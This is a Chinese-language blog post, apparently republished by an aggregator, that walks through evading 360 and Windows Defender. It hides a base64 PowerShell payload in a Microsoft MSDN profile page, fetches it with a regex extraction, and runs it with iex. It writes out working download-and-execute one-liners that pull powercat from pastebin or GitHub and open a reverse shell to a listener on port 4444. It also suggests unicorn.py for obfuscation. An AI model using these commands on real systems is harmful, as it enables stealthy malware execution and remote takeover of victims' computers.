使用microsoft绕过360等AV

Posted 鸿鹄实验室

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了使用microsoft绕过360等AV相关的知识,希望对你有一定的参考价值。

震惊!某小白竟然利用windows绕过了windows Defender、360等AV。

哈哈哈,今天给大家来一个比较好玩的操作,当然也是在国外看到的思路,就是利用微软自己的域名来绕过AV。我们都知道微软在internet上有着成千上万的域名,我们便可以使用微软的域名来执行我们的payload,并且可以来绕过大多数AV。

具体实现思路如下:

在microsoft的子域名上填写base64的payload ----> powershell访问子域名 ----> 使用正则提取payload ----> 解码payload ----> 执行payload

我们直接开始操作

我们先来将我们的payload进行编码:

在linux下执行:

printf '%s' "powershell -ep bypass /w 1 /C New-Item -ItemType file 'C:Users\$env:USERNAMEDocumentspwn_sauce'" | base64 | tr -d ' '

具体原理我这里就不多说了,大体上大家都可以看的懂,得到编码后的poc

然后去https://social.msdn.microsoft.com去注册一个帐号,将我们的payload插入到个人简介哪里:

然后我们到powershell下进行操作:





$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/yIFLLi -UseBasicParsing;$r = [Regex]::new("(?<=START)(.*)(?=END)");$m = $r.Match($wro.rawcontent);if($m.Success){ $p = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($m.value));iex $p }

记得在编码后的内容前面加上START和END这样方便匹配,然后powershell执行上面的语句



然后会发现文件已经写入

Powershell代码拆分说明

$wro=iwr-Uri https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1-UseBasicParsing; ->请求url获取源码$r =Regex::new("(?<=START)(.*)(?=END)"); ->正则表达式$m = $r.Match($wro.rawcontent);->正则匹配,创建变量mif($m.Success){ $p =System.Text.Encoding::UTF8.GetString(System.Convert::FromBase64String($m.value));...} ->如果匹配到正则,解码base64赋值为$piex $p->执行payload

那么我们便可以这样构造我们的payload:

IEX (New-Object System.Net.Webclient).DownloadString('https://pastebin.com/raw/xxxxxx’);powercat -c 192.168.43.97 -p 4444 -e cmd

|



这里稍微说一下payload的用法,首先去https://pastebin.com这个网站将powercat(https://github.com/besimorhino/powercat/blob/master/powercat.ps1

)的代码粘贴进来,然后就会得到一个链接,里面便是powercat的内容

关于那个网址以及powercat的用法请自行百度..

所以我们也就得到了我们的exploit





printf '%s' "IEX (New-Object System.Net.Webclient).DownloadString('https://pastebin.com/raw/xxxxx');powercat -c 192.168.1.194 -p 4444 -e cmd" | base64 | tr -d ' '

然后将START和END之间的内容替换成编码后的内容,本地监听4444端口再重新执行我们上面的命令

就是powercat日常卡死,多试几次就好了。PS:有几率会失败,如果失败的话就换别的操作,比如什么hta、ps1之类的。或者直接

IEX(New-ObjectSystem.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat-c ip -p port -e cmd

执行的时候完美绕过360以及def..

当然我们也可以用unicorn.py(https://github.com/trustedsec/unicorn

)等来进行一些混淆

除了微软的域名,你也可以使用像google、tuite等来达到相同的效果,这里就不再演示了

当然你也可以直接使用c#之类的去实现一个exe,就看自己发挥了。

以上是关于使用microsoft绕过360等AV的主要内容,如果未能解决你的问题,请参考以下文章